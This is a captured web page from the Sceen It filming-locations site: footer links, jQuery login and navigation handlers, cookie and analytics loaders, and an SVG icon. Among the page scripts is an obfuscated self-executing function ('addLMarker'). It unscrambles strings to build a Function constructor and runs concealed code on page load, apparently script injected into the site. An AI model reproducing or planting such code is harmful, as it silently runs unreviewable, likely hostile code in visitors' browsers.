            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/edit.svg?v=2.0.6.0
body_size: 162
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M14.2,43.9c-0.5,0.1-1-0.3-0.8-0.8l2.6-7.8l6.1,6.1L14.2,43.9z M42.8,20.5l-2.8,2.8L23.7,39.5
	l-6.1-6.1l16.2-16.2l2.4-2.4c1.1-1.1,2.8-1.1,3.8,0l2.7,2.7C43.6,18.3,43.6,19.7,42.8,20.5z"/>
</svg>
